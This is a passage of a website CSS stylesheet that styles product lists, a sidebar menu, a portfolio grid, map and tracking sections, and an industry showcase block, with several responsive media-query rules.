    margin-right: 0px;
    overflow: hidden;padding:0px;
}
.box1_cols ul li{
	display: inline-block;
    vertical-align: middle;
    width: 20%;
    box-sizing: border-box;
    background-clip: content-box;
    font-size: 16px;
    background: #939393;
    height: 50px;
    line-height: 50px;
	position: relative;
	border-right: 1px solid #fff;
}
.box1_cols li:nth-child(1){background:#ff6600;}

.box1_cols ul li:hover{background:#ff6600;}
.box1_cols ul li a{width: 100%;
    box-sizing: border-box;
    padding: 0px 20px 0px 50px;
    display: block;
	color:#ffffff;
}
.box1_cols ul li:before{ content: '';
    width: 11px;
    height: 18px;
    /* z-index: 100; */
    display: block;
    position: absolute;
    top: 15px;
    right: 40px;
    background-image: url(/images/icon/icon_col.png);
    background-position: left center;
    background-repeat: no-repeat;}
.prodlist-section .vertical-item .item-content h5 a{color:#d9261c;}
.prodlist-section .MyCont{
	width: 1200px;
    height: auto;
    padding: 0px;
    margin: auto;
    clear: both;
    padding-top: 20px;}

.MyCont .MyContLeft
{
	width:300px;
	height:auto;
	margin:0px;
	border:0px;
	float:left;
	margin-left: 0px;
	margin-top: 15px;
    background: #FFF;
}
.MyCont .MyContLeft h2{
	width:300px;
	padding: 30px 15px 20px 15px;
	height: auto;
	text-transform: uppercase;
    color:#f68100;
	font-size:24px;
	line-height: 30px;
	font-weight: 500;
	border-bottom:1px solid #dddddd;
}
.MyCont .MyContLeft h2 b{ color:#9e9e9e;font-weight: 200;padding-left: 10px;}
.MyContLeft .middle01_cpjsTitle
{
	width:228px;
	float:left;
	height:66px;
	overflow:hidden;
	background:url("left01.jpg") no-repeat;
}
.MyContLeft .middle01_cpjsTitle_e
{
	width:228px;
	float:left;
	height:66px;
	overflow:hidden;
	background:url("enleft01.jpg") no-repeat;
}
.MyContLeft .middle01_cpjs
{
    border-bottom: 0px;
	float: left;
	width: 100%;
	/*background: #ebebeb url("side_cp_bg.png") center 300px no-repeat;*/
	/*background: #ebebeb;*/
	padding: 10px 15px 50px 15px;
}


.middle01_cpjs .ColumnList ul
{
	width:100%;
	height:auto;
	overflow:hidden;
	margin:auto;
	float:left;
	list-style:none;
	border:0px;
}
.middle01_cpjs .ColumnList ul li
{
	width:100%;
	height:auto;
	/*background: url(/images/icon/ico02.png) 15px center no-repeat;*/
	/*overflow:hidden;*/
	line-height:41px;
	/*text-indent:40px;*/
	margin:5px auto;
	float: left;
	border:0px;
}
.middle01_cpjs .ColumnList ul li:hover{ /*background: url(/images/icon/ico02.png) 15px center no-repeat;*/}
.middle01_cpjs .ColumnList ul li.cur{/*background: url(/images/icon/ico02.png) 15px center no-repeat;color:#FFF;*/height: auto;overflow: hidden;}
.middle01_cpjs .ColumnList ul li.selected{/*background: url(/images/icon/ico02.png) 15px center no-repeat;color:#FFF;*/}
.middle01_cpjs .ColumnList ul li.selected a{ color:#FFFFFF;}
.middle01_cpjs .ColumnList ul li.selected ul li a{ color:#666666;}
.middle01_cpjs .ColumnList ul li a
{
	/*background:none;*/
	text-indent:30px;
	font-size: 16px;
	color:#000000;
	display: block;
	background: url(/images/icon/ico02.png) 0px center no-repeat;
}
.middle01_cpjs .ColumnList ul li a:hover{ color:#f68100;font-size: 16px; text-decoration: underline;}
.middle01_cpjs .ColumnList ul li.cur a{ color:#f68100;font-size: 16px;}
.middle01_cpjs .ColumnList ul li.cur a:hover{ color:#f68100;text-decoration:underline;}
.middle01_cpjs .ColumnList ul li ul
{
	border-left:1px solid #FFFFFF;
	border-right:1px solid #FFFFFF;
	border-bottom:1px solid #FFFFFF;
	background:none;
	display:block;
	margin: 0px;
}
.middle01_cpjs .ColumnList ul li.cur ul{ display:block;}
.middle01_cpjs .ColumnList ul li.cur ul li.cur
{
	background: #B3E5FC;
    padding: 0px;
    margin: 1px 0px;
	border-left:0px;
	border-right:0px;
}
.middle01_cpjs .ColumnList ul li.cur ul li.cur{ background:#efefef;}
.middle01_cpjs .ColumnList ul li.cur ul li.selected
{
	background: #B3E5FC;
    padding: 0px;
    margin: 1px 0px;
	border-left:0px;
	border-right:0px;
}
.middle01_cpjs .ColumnList ul li ul li
{
	/*background: #efefef;*/
    padding: 0px;
    margin: 1px 0px;

	border-left:0px;
	border-right:0px;
	
}
.middle01_cpjs .ColumnList ul li.cur ul li a{ color:#333; background: url(/images/icon/ys_ico1.png) 15px center no-repeat;font-size: 14px;text-indent: 35px;}
.middle01_cpjs .ColumnList ul li.cur ul li a:hover{ color:#333;text-decoration:underline;}
.middle01_cpjs .ColumnList ul li ul li:hover{ background:#e1f5fe;}
.middle01_cpjs .ColumnList ul li ul li a{ color:#333; background: url(/images/icon/ys_ico1.png) 15px center no-repeat;font-size: 14px;text-indent: 35px;}
.middle01_cpjs .ColumnList ul li ul li a:hover{ color:#333;text-decoration:underline;}

.middle01_cpjs .ColumnList ul li ul li ul{border-left:1px solid #FFFFFF;
	border-right:1px solid #FFFFFF;
	border-bottom:1px solid #FFFFFF;
	background:#F5F5F5;
	display:none;
	margin: 0px;}
.middle01_cpjs .ColumnList ul li.cur ul li ul{ display:none;}
.middle01_cpjs .ColumnList ul li ul.show{ display:block;}
.middle01_cpjs .ColumnList ul li.cur ul li ul.show{ display:block;}
.middle01_cpjs .ColumnList ul li ul li ul li
{
	background: #efefef;
    padding: 0px;
    margin: 1px 0px;
	border-left:0px;
	border-right:0px;
}
.middle01_cpjs .ColumnList ul li ul li ul li.selected
{
	background: #B3E5FC;
    padding: 0px;
    margin: 1px 0px;
	border-left:0px;
	border-right:0px;
}
.middle01_cpjs .ColumnList ul li.cur ul li ul li a{text-indent: 40px;background: url('/style/ico05.gif') 40px 15px no-repeat;}
.middle01_cpjs .ColumnList ul li.selected ul{ display:block;}
.middle01_cpjs .ColumnList ul li ul li.cur1
{
	background: #B3E5FC;
    padding: 0px;
    margin: 1px 0px;
	border-left:0px;
	border-right:0px;
}

.side_cp_ico{ position: absolute; top:-150px; left:0px;}

.side_lxfs{width:100%; height:120px;float: left; background: #333333;}
.side_lxfs h3{width: auto;height: 30px;background: url(/images/icon/ico_tel_red.png) left center no-repeat;font-size: 18px;color: #FFFFFF;float: left;margin: 29px 20px 10px 50px;line-height: 40px;padding-left: 45px;font-weight: 300;}
.side_lxfs p{ width:100%;line-height: 30px; font-size:28px; color:#FFFFFF; flaot:left; text-align: center;}
.side_lxfs p a{display: block;width: 100%;overflow: hidden;line-height: 30px; font-size:28px;}

.MyCont .celarBoth
{
	float:left;
	width:100%;
	height:20px;	
}
.MyContLeft .box_left
{
	width:230px;
	margin:10px 0px 0px 0px;
	padding:0px;
	float:left;
	height:100%;
}




.MyCont .c1_cp_bpxs{ width: 800px;
    float: left;
    margin-left: 40px;
    margin-top: 0px;}
.c1_cp_bpxs .row{margin:0px;}
.c1_cp_bpxs ul li{margin: -1px 22px 10px 9px;
    float: left;
    padding: 7px 7px 0px 7px;
    -webkit-transition: .2s;
    -moz-transition: .2s;
    -ms-transition: .2s;
    -o-transition: .2s;
    transition: .2s;
    width: 220px;}
.c1_cp_bpxs ul li:hover{
    -webkit-box-shadow: 0 15px 30px rgba(0,0,0,.2);
    box-shadow: 0 15px 30px rgba(0,0,0,.2);
    -webkit-transform: translate3d(0, -2px, 0);
    transform: translate3d(0, -2px, 0);
    background: #F5F5F5;
}
.c1_cp_bpxs .showbox .Images img {
    width: 214px;
    height: 160px;
    border: 1px #cccccc solid;
    padding: 2px;
}
.c1_cp_bpxs .showbox .Names {
    float: left;
    clear: both;
    width: 100%;
    height: 50px;
    line-height: 50px;
    text-align: center;
    font-size: 14px;
    color: #2CABD4;
    font-weight: 500;
    overflow: hidden;
}

.cen_box1 .mTitle{width:100%;margin:0 auto;line-height:50px;color:#333333;font-size:40px;text-align:center;padding: 0px;margin-top: 0px;margin-bottom: 15px;font-weight: 200;}
.mTitle em{ color:#C49664;}
.cen_box1 .l1{margin: 75px auto 0px 190px;
    font-size: 20px;
    line-height: 1.5em;
    font-weight: 300;
    float: left;
    width: 180px;}
.cen_box1 .l2{margin: 75px auto 0px 145px;
    font-size: 20px;
    line-height: 1.5em;
    font-weight: 300;
    float: left;
    width: 180px;}
.cen_box1 .l3{margin: 75px auto 0px 170px;
    font-size: 20px;
    line-height: 1.5em;
    font-weight: 300;
    float: left;
    width: 180px;}


.MyCont .m_tit{
	margin-top: 50px;
	margin-bottom: 40px;
    text-align: center;
    position: relative;}
.MyCont .m_tit h2{    display: inline-block;
    padding: 10px 19px;
    border: 1px solid #DBDBDB;
    font-size: 25px;
    background: #fff;
    position: relative;
    z-index: 2;
    color: #333;font-weight: 300; line-height: normal;}
.MyCont .m_tit i{position: absolute;
    left: 0;
    top: 26px;
    width: 100%;
    border-top: 1px solid #DBDBDB;
    z-index: 1;}
.c1_cp_bpxs ul{padding-left:0px;}
.c1_cp_bpxs ul li{margin: -1px 5px 20px 5px;
    float: left;
    padding: 7px;
    -webkit-transition: .2s;
    -moz-transition: .2s;
    -ms-transition: .2s;
    -o-transition: .2s;
    transition: .2s;
    width: 280px;}
.c1_cp_bpxs ul li:hover{
    -webkit-box-shadow: 0 15px 30px rgba(0,0,0,.2);
    box-shadow: 0 15px 30px rgba(0,0,0,.2);
    -webkit-transform: translate3d(0, -2px, 0);
    transform: translate3d(0, -2px, 0);
    background: #ffffff;
}
.c1_cp_bpxs .showbox .Images img {
    width: 100%;
    height: 200px;
    border: 0px #cccccc solid;
    padding: 0px;
}
.c1_cp_bpxs .showbox .Names {
    float: left;
    clear: both;
    width: 100%;
    height: 50px;
    line-height: 50px;
    text-align: center;
    font-size: 14px;
    color: #2CABD4;
    font-weight: 500;
    overflow: hidden;
	background: #ffffff;
}

.c1_cp_bpxs .showbox .Names a{color:#333;}
.c1_cp_bpxs .showbox .Names a:hover{color:#f68100;}





@media screen and (max-width: 1023px){
	.prodlist-section .MyCont{width:100%;}
	.MyCont .MyContLeft{display: none;}
	.MyCont .c1_cp_bpxs{width:100%;    margin: auto;}
	.c1_cp_bpxs ul li{width: 49%;padding: 0px;margin: 10px 0.5%;}
	.c1_cp_bpxs .showbox .Images img {width: 100%;height: 150px;border: 0px #cccccc solid;padding: 0px;}
}






.prodList-cont { width:100%;padding-top:10px;}
.box1_cp_m {
    display: none;
}
.prodList-cont ul{padding:0px;}
.prodList-cont ul li,.box1_cp_m .showbox ul li{ width:32%; height:265px; border:0px solid #0260ae; float:left; margin:10px 0.5%; background:#0260ae; position: relative;overflow: hidden;}
.prodList-cont ul li.mr0{margin-right:0px;}
.prodList-cont ul li:hover,.box1_cp_m .showbox ul li:hover{ background: #d8d8d8; background: rgba(0, 160, 233, 0.9); cursor: pointer;}
.prodList-cont ul li .Images,.box1_cp_m .showbox ul li .Images{ width:100%; height:auto; overflow:hidden;}
.prodList-cont ul li .Images img,.box1_cp_m .showbox ul li .Images img{ width:100%; max-width: 100%; height:auto; overflow:hidden; padding:0px; border:0px;transition-duration: 1s;
    -ms-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -webkit-transition-duration: 1s;}
.prodList-cont ul li:hover .Images img{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15); cursor: pointer;}
.prodList-cont ul li .Names,.box1_cp_m .showbox ul li .Names{width:100%; height:50px; line-height: 50px; overflow:hidden; padding:0px; text-align:center; color:#333333; font-size:14px; position: absolute; left: 0px; bottom: 0px; background:#009be4; background: rgba(0, 0, 0, 0.6);}
.prodList-cont ul li .Names h5,.box1_cp_m .showbox ul li .Names h5{margin: 10px auto 0px auto;font-size: 16px;}

.prodList-cont ul li .Names a,.box1_cp_m .showbox ul li .Names a{ color:#ffffff; font-weight:500;font-size: 16px;}
.prodList-cont ul li .Names a:hover,.box1_cp_m .showbox ul li .Names a:hover{ color:#FFFFFF;}
.prodList-cont ul li .Names:hover,.box1_cp_m .showbox ul li .Names:hover{ background: #d8d8d8; background: rgba(0, 155, 228, 0.7);}
.prodList-cont ul li:hover .Names,.box1_cp_m .showbox ul li:hover .Names{ background: #d8d8d8; background: rgba(0, 155, 228, 0.7);}
.prodList-cont ul li:hover .Names a,.box1_cp_m .showbox ul li:hover .Names a{ color:#FFFFFF; font-weight:500;}


.prodList-cont .btn_more,.box1_cp_m .btn_more 
{
    text-align: center;width: 100%;float: left;margin-top: 50px;margin-bottom: 50px;
}
.prodList-cont .btn_more .box,.box1_cp_m .btn_more .box {
    display: inline-block;
}
.prodList-cont .btn_more .box i,.box1_cp_m .btn_more .box i {
    margin-top: 20px;
    float: left;
    width: 120px;
    border-bottom: 1px solid #D8D8D8;
}
.prodList-cont .btn_more .box a,.box1_cp_m .btn_more .box a {
  float: left;
  width: 156px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  font-size: 16px;
  color: #ffffff;
  border: 0px solid #D8D8D8;
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
  border-radius: 20px;
  background-color: #009be4;
  overflow: hidden;
  padding: 1px;
  text-decoration: none;
}
.prodList-cont .btn_more .box a span,.box1_cp_m .btn_more .box a span {
  border-radius: 18px;
  display: block;
  width: 100%;
  height: 100%;
  background-color: #009be4;
}
.prodList-cont .btn_more .box a:hover span,.box1_cp_m .btn_more .box a:hover span {
  color: #fff;
  background-color: #0082bf;
}

@media screen and (max-width: 1023px){
	.cen_box1{float: none;display: inline-block;}
	.box1_cp_m{display: block;}
	.box1_cols{display: none;}
	.prodList-conts{display: none;}
	
	.prodlist-section{padding-top:20px;background: #e5e5e5 url(/images/bg/bg_cpjs.jpg) bottom no-repeat;}
}
@media (min-width: 375px) and (max-width: 767px)
{
	.prodlist-section .h3-subTitle{font-size: 12px;}
	.prodlist-section .p-themeTitle{font-size: 16px;}
	
	
	.cen_box1 .container{ padding:0px 4vw;}
	.box1_cp_m ul,.box1_cp_m li{padding:0px;}
	.prodList-cont ul li,.box1_cp_m ul li{ width:44vw; height:44vw; border:0px solid #0260ae; float:left; margin:1vw; background:#0260ae; position: relative;}
.prodList-cont ul li.mr0{margin-right:0px;}
.prodList-cont ul li:hover,.box1_cp_m ul li:hover{ background:#009be4; background: rgba(0, 0, 0, 0.7); cursor: pointer;}
.prodList-cont ul li .Images,.box1_cp_m ul li .Images{ width:100%; height:100%;float: left; overflow:hidden;}
.prodList-cont ul li .Images img,.box1_cp_m ul li .Images img{ width:100%; height:100%; overflow:hidden; padding:0px; border:0px;}
.prodList-cont ul li .Names,.box1_cp_m ul li .Names{width:100%; height:40px; line-height: 40px; overflow:hidden; padding:0px; text-align:center; color:#FFFFFF; font-size:14px; position: absolute; left: 0px; bottom: 0px; background:#009be4; background: rgba(0, 0, 0, 0.7);}
.prodList-cont ul li .Names h5,.box1_cp_m ul li .Names h5{margin: 10px auto 0px auto;font-size: 15px;}

.prodList-cont ul li .Names a,.box1_cp_m ul li .Names a{ color:#FFFFFF; font-weight:500;}
.prodList-cont ul li .Names a:hover,.box1_cp_m ul li .Names a:hover{ color:#FFFFFF;}
.prodList-cont ul li .Names:hover,.box1_cp_m ul li .Names:hover{ background:#009be4; background: rgba(0, 0, 0, 0.7);}
.prodList-cont ul li:hover .Names,.box1_cp_m ul li:hover .Names{ background:#009be4; background: rgba(0, 0, 0, 0.7);}
.prodList-cont ul li:hover .Names a,.box1_cp_m ul li:hover .Names a{ color:#FFFFFF; font-weight:500;}

.prodList-cont .btn_more,.box1_cp_m .btn_more 
{
    text-align: center;width: 100%;float: left;margin-top: 30px;margin-bottom: 20px;
}
.prodList-cont .btn_more .box,.box1_cp_m .btn_more .box {
    display: inline-block;
}
.prodList-cont .btn_more .box i,.box1_cp_m .btn_more .box i {
    margin-top: 20px;
    float: left;
    width: 120px;
    border-bottom: 1px solid #D8D8D8;
}
.prodList-cont .btn_more .box a,.box1_cp_m .btn_more .box a {
  float: left;
  width: 156px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  font-size: 16px;
  color: #ffffff;
  border: 0px solid #D8D8D8;
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
  border-radius: 20px;
  background-color: #009be4;
  overflow: hidden;
  padding: 1px;
}
.prodList-cont .btn_more .box a span,.box1_cp_m .btn_more .box a span {
  border-radius: 18px;
  display: block;
  width: 100%;
  height: 100%;
  background-color: #009be4;
}
.prodList-cont .btn_more .box a:hover span,.box1_cp_m .btn_more .box a:hover span {
  color: #fff;
  background-color: #009be4;
}
}



.portfolio-grid{position: relative; height: auto; min-height: 550px; padding: 20px 0px 50px 0px;}
.shorttitle {
  display: none;
}
.portfolio-grid-filter {
	display: inline-block;
	width: 100%;
	text-align: center;
	margin-bottom: 35px;
}
.portfolio-grid-filter li {
	display: inline-block;
	padding: 0px 16px;
	text-transform: uppercase;
	color: #6c6c6c;
	font-size: 12px;
	cursor: pointer;
	position:relative;
}
.tab-active {
	position: absolute;
	width:0px;
	height: 1px;
	background:transparent;
	left: 0;
	top: 11px;
	right: 0;
	text-align: center;
	margin: 0px auto;
	transition: all 0.7s ease 0s;
	
}
.tab-active::before {
	position: absolute;
	top: 0px;
	content: "";
	height: 100%;
	left: 0;
	transition: all 0.5s ease-out;
	background-image: url('../img/shape/active-shape.png');
	width: 100%;
	text-align: center;
	margin: 0px auto;
	right: 0;
}
.portfolio-grid-filter li.active{
	color:#e84809;
}
.portfolio-grid-filter li.active .tab-active{
	width:100%;
	transition: all 0.7s ease 0s;
}
.portfolio-item {
	position: relative;
	margin-bottom: 30px; 
	height: 230px;
	cursor: pointer;
}
.portfolio-item img{max-width: 100%;width: 100%;height: 100%;}
.portfolio-grid-text {
	position: absolute;
	top: 0;
	height: 100%;
	width: 100%;
     background: -moz-linear-gradient(272deg, rgba(1,0,17,0.8) 0%, rgba(4,1,48,1) 100%); /* ff3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(1,0,17,0.8)), color-stop(100%, rgba(4,1,48,1))); /* safari4+,chrome */
    background: -webkit-linear-gradient(272deg, rgba(1,0,17,0.8) 0%, rgba(4,1,48,1) 100%); /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(272deg, rgba(1,0,17,0.8) 0%, rgba(4,1,48,1) 100%); /* opera 11.10+ */
    background: -ms-linear-gradient(272deg, rgba(1,0,17,0.8) 0%, rgba(4,1,48,1) 100%); /* ie10+ */
    background: linear-gradient(178deg, rgba(1,0,17,0.8) 0%, rgba(4,1,48,1) 100%); /* w3c */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#010011', endColorstr='#040130',GradientType=0 ); /* ie6-9 */ 
	opacity:0;
	overflow:hidden;
	transition: all 0.7s ease 0s;
}
.portfolio-item:hover .portfolio-grid-text {
	opacity:1;
	overflow:visible;
	transition: all 0.7s ease 0s;
}
.portfolio-grid-hoverlay {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	text-align: center;
	width: 100%;
}
.portfolio-subtitle {
	color: #c1bfbf;
	text-transform: uppercase;
	font-size: 12px;
	letter-spacing: 3px;
	margin-bottom:14px;
	display:inline-block;
	width:100%;
}
.portfolio-grid-hoverlay h3 {
	color: #fff;
	margin-bottom: 6px;
}
.border-shape1{
	position: relative;
	text-align: center;
	margin: 0px auto;
	display: inline-block;
	width: 36px;
	background:#e84809;
	height:3px;
}
.portfolio-button.center {
	text-align: center;
	margin-top: 30px;
}

.portfolio-grid-v2-text-overlay {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.70);
	visibility:hidden;
	opacity:0;
	transition: all 0.7s ease 0s;
}
.portfolio-item:hover .portfolio-grid-v2-text-overlay {
	visibility:visible;
	opacity:1;
	transition: all 0.7s ease 0s;	
}
.portfolio-grid-v2-text {
	position: absolute;
	bottom: 0;
	width: 100%;
	left: 0;
	padding: 40px 30px;
	transform: scale(0);
	transition: all 0.7s ease 0s;	
}
.portfolio-item:hover .portfolio-grid-v2-text{
	transform: scale(1);
	transition: all 0.7s ease 0s;	
}
.portfolio-grid-v2-text h3 a {
	color: #fff;
}
.portfolio-grid-v2-text h3{
	margin-bottom:10px;
}
.portfolio-grid-v2-text span {
	color: #fff;
}
.portfolio-grid-v2-border-shape {
	position: relative;
	display: inline-block;
	width: 26px;
	background: #e84809;
	height: 4px;
	margin-bottom: 10px;
}



.prodBig{width:100%; background: linear-gradient(0deg, #093e5e 60%, #f5f5f5 60%);}
.prodBig .prodBig-c{ padding: 0px 10px; position: relative;}
.prodBig .prodBig-c img{width:100%; max-width: 100%; min-height: 430px; overflow: hidden;transition-duration: 1s;
    -ms-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -webkit-transition-duration: 1s;
	vertical-align: top;
}
.prodBig .prodBig-c .Desc1{
	width: 80%;
    height: 70px;
    line-height: 70px;
    position: absolute;
    left: 10px;
    top: 395px;
    background: #eeeeee url("/images/icon/icon_jt.png") right no-repeat;
}
.prodBig .prodBig-c .Desc1 a{display: block;padding: 0px 10px;font-size: 20px;color: #333;text-indent: 20px;}
.prodBig .prodBig-c .Desc1 a:before{content:''; position: absolute; top:15px; left:30px; width:50px; height: 1px; background: #ff6600;}
.prodBig .prodBig-c .Desc1 a:hover{color: #f60;}

/*=====================================
0.7 service-area start
=======================================*/
.maps-section{
  padding: 100px 0 70px;
  background: #f5f5f5 url("/images/bg/bg_map.jpg") center no-repeat;
	background-size: cover;
	min-height: 700px;
	position: relative;
}
.map-cont{
	position:absolute;
	width:40vw;
	top:200px;
	left:45%
}
.map-cont h3{font-size:50px; text-transform: uppercase;
	-webkit-mask-image:-webkit-gradient(linear, 0 0, 0 bottom, from(#0154b0), to(#216ec6));
}
.map-cont h5{font-size:16px; color:#303030; line-height: 1.8em; padding-left:10px; font-weight: 300;}
.map-phone{font-size: 40px; padding:40px 0px 0px 10px;}
.map-phone span{font-size: 50px; padding-right: 10px;}
/*==========================================
/*==========================================


0.8 track-area start
===========================================*/

.index_ad01{width:100%; height: 231px; background: url("/images/img/ad01.jpg") center no-repeat; float: left; margin: auto;}
.index_ad02{width:100%; height: 231px; background: url("/images/img/ad02.jpg") center no-repeat; margin: auto;}

@media screen and (max-width: 1023px){
	.index_ad01{display: none;}
	.index_ad02{display: none;}
}

.track h3 {
    font-size: 30px;
    font-weight: 700;
    margin-bottom: 40px;
    color:#fff;
}

.track-section{
    padding: 60px 0 70px;
    background: url(/images/track-bg.jpg) no-repeat center center / cover;
}
/*.track-section:before {
    content: "";
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.5);
}*/

.track-section .track-boxs{
    position:relative;
}
.track-section .track-boxs .track-boxs-c{padding: 20px; color:#FFFFFF;font-size:16px;}
.track-section .track-boxs .track-boxs-c b,.track-section .track-boxs .track-boxs-c strong{color:#ffc600;}
.track-section .track-boxs span {
  position:absolute;
  padding:5px;
  border-style: solid;
  border-color: #FFFFFF;
}

.track-section .track-boxs .row1 {
  border-width: 5px 0 0 5px;
  top:-5px;
  left:-5px;
}

.track-section .track-boxs .row2 {
  border-width: 5px 5px 0 0;
  top:-5px;
  right:-5px;
}


.track-section .track-boxs .col1 {
  border-width: 0 0 5px 5px;
  bottom:-5px;
  left:-5px;
}


.track-section .track-boxs .col2 {
  border-width: 0 5px 5px 0;
  bottom:-5px;
  right:-5px;
}

.track-section .track-lx{
	width: 100%;
    height: 80px;
    color: #fff;
    font-size: 24px;
	padding-top: 10px;
}
.track-section .track a.track-btn {
    background:#ffffff;
    color: #262626;
    border: 0;
    outline: 0;
    padding: 10px 40px;
    transition: all .3s;
	margin: auto;
    display: table;
	border-radius: 10px;
    margin-top: 30px;
	box-shadow: 1px 1px 5px #333;
}
.track-section .track a:hover{
  background:#31b5e1;
}
/*============================================



/*****************************************************************************************************************************
首页 cen_box_yy
*****************************************************************************************************************************/
.cen_box_yy{width:100%; margin: auto;overflow: hidden;padding: 50px 0px 80px 0px;border-top:7px solid #b4b4b4;background: #f5f5f5;}
.cen_box_yy .c_title{margin:60px auto 20px auto;}
.c_title h3 {
    font-size: 30px;
    color: #373a41;
    text-align: center;
    width: 100%;
    font-weight: 300;
}
.c_title h5 {
    font-size: 14px;
    color: #75777c;
    text-align: center;
    width: 100%;
    font-weight: 300;
    text-transform: uppercase;
}


.cen_box_yy ul{margin:auto;padding: 0px;}
.cen_box_yy li{margin:auto; padding: 0px; list-style:none; height: 350px; overflow: hidden; position: relative; float: left;}
.cen_box_yy li:nth-child(1){width:45%;padding: 10px 5px 10px 0px;}
.cen_box_yy li:nth-child(2){width:55%;padding: 10px 0px 10px 5px;}
.cen_box_yy li:nth-child(3){width:55%;padding: 10px 5px 10px 0px;}
.cen_box_yy li:nth-child(4){width:45%;padding: 10px 0px 10px 5px;}

.cen_box_yy li .img{width:100%;height: 350px; overflow:hidden;}
.cen_box_yy li:nth-child(2) .img img{width:100%; max-width: 100%;}
.cen_box_yy li .texts{position:absolute; bottom:50px; right:50px;}
.cen_box_yy li .texts a{font-size:16px; color:#ffffff; font-weight: bold; text-align: right;text-shadow: 1px 1px 5px #000;}



/*.hy_cols{width:100%; height: 380px; background: #f2f2f2;overflow: hidden; margin: 20px auto; padding: 0px;position: relative;}
.hy_col{width:600px; float: left; height: 60px; line-height: 60px; overflow: hidden;position: absolute; top: 0px; right:0px; background: #eee;}
.hy_col a{width:auto; height: 60px;line-height: 60px; margin: 0 1px 1px 0; padding: 0px 20px; text-align: center; float: left; background: #bebebe;}
.hy_col a.cur{ background: #0b5ccf; color:#FFFFFF;}
.hy_col a h3{
    font-size: 18px;
    color: #2e2e2e;
    font-weight: 300;
    margin-top: 18px;
}
.hy_col a h5{font-size: 14px;
    color: #2e2e2e;
    font-weight: 300;}
.hy_col a:hover h3,.hy_col a:hover h5,.hy_col a.cur h3,.hy_col a.cur h5{color:#FFFFFF;}
.hy_col .hy_tel{
	width: 100%;
    height: 80px;
    background: #FFFFFF url(anli_tel.png) no-repeat 150px center;
    padding: 20px 0 0 230px;
    font-weight: normal;
    font-size: 14px;
    color: #666666;
	float: left;
}
.hy_col .hy_tel h5 {
    font-size: 30px;
    color: #2e2e2e;
	line-height: 30px;
    font-weight: 500;
}*/

.hy_cols{width:100%; height: 400px; background: #f2f2f2;overflow: hidden; margin: 0px auto 0px auto; padding: 0px;position: relative;}
.hy_col{width:525px; height: auto;background: #f2f2f2;/*margin-top: 60px;*/top: 60px;z-index: 100;position: absolute;right: 0px;}
.hy_col a{
	width: 100%;
    height: auto;
	/*line-height: 80px;*/
	font-size:20px;
    margin: 20 0px 0px 0;
    padding: 25px 30px 25px 50px;
    text-align: left;
    float: right;
    background: transparent;
	color:#333333;
}
.hy_col a.cur,.khal_col a:hover{ background: #89c700; color:#FFFFFF;text-decoration: none;width: 110%;overflow: visible;}
.hy_col a:before{color:#333333; font-size: 26px; padding-right: 10px;}
.hy_col a:hover:before,.hy_col a.cur:before{color:#FFFFFF;padding-left: 50px;}
.hy_col a:nth-of-type(1):before{content: "\e664"; font-family: iconfont;}
.hy_col a:nth-of-type(2):before{content: "\e7d8";font-family: iconfont;}
.hy_col a:nth-of-type(3):before{content: "\e721";font-family: iconfont;}
/*.hy_col a h3{
	color: #093e5e;
    font-size: 16px;
    text-align: left;
    padding-top: 0px;
	font-weight: 500;
	line-height: 80px;
}
.hy_col a h3 em.hy_qichehangye:before{content: "\e62e";}
.hy_col a h3 em.hy_wujinchongya:before{content: "\e60a";font-size: 18px;}
.hy_col a h3 em.hy_jiadianzhileng:before{content: "\e7ce";font-size: 22px;}
.hy_col a h3 em.hy_jungonghangye:before{content: "\e636";font-size: 22px;}
.hy_col a h3 em.hy_qitahangye:before{content: "\e89e";}
.hy_col a h3 em{font-size: 20px; padding-right:5px;}
.hy_col a h5{font-size: 14px;
    color: #2e2e2e;
    font-weight: 300;}
.hy_col a:hover h3,.hy_col a:hover h5,.hy_col a.cur h3,.hy_col a.cur h5{color:#FFFFFF;}*/
.hy_col .khal_tel{
	width: 100%;
    height: 80px;
    background: #FFFFFF url(anli_tel.png) no-repeat 150px center;
    padding: 20px 0 0 230px;
    font-weight: normal;
    font-size: 14px;
    color: #666666;
	float: left;
}
.hy_col .hy_tel h5 {
    font-size: 30px;
    color: #2e2e2e;
	line-height: 30px;
    font-weight: 500;
}

.hy_img{width: 675px;
    float: left;
    height: 400px;
    overflow: hidden;
    margin: auto;
    padding: 0px;
	display: block;
    position: relative;}
.hy_img img{width:100%;max-width:100%; float: left; height: 100%; overflow: hidden; margin: auto; padding: 0px;}
/*.hyDescs{width: 360px;height: 100%; display: block;margin: auto;padding: 0px;}*/
.hy_img .hyDesc{
	width: auto;
    height: 350px;
    padding: 100px 20px 10px 20px;
    /*float: left;*/
    overflow: hidden;
    /*position: absolute;
    bottom: 90px;
    right: 100px;*/
    line-height: 30px;
    font-size: 16px;
    text-align: left;
    color: #333;
    /* background: #000000; */
    filter: Alpha(opacity=50);
    /* background: rgba(0, 0, 0, 0.5); */
}

.hy_img .hyDesc h3{font-size: 20px; color:#093e5e; float: left; margin-bottom:10px;padding-bottom: 10px;border-bottom: 1px solid #ff6666;}
.hy_img .hyDesc h5{width: 100%;
    font-size: 14px;
    float: left;
	color:#333333;
    font-weight: 300;
    height: 125px;
    overflow: hidden;
    line-height: 1.8em;}
.hyDesc .more{float: left;
    padding: 5px 30px;
    background: #023d81;
    color: #FFF;}
.hyDesc .more:hover{background: #ff6600;}


@media screen and (max-width: 1023px){
	.cen_box_yy{padding-top: 20px;background: #eee; overflow: hidden;}
	.hy_cols{width:100%;}
	.hy_img .hyDesc {
    width: 90%;
    height: 200px;
    padding: 30px 0px 10px 30px;
    float: left;
    overflow: hidden;
    position: absolute;
    top: 100px;
    left: 5%;
    line-height: 30px;
    font-size: 16px;
    text-align: left;
    color: #fff;
    background: #000000; 
    filter: Alpha(opacity=50);
    background: rgba(0, 0, 0, 0.5); 
}
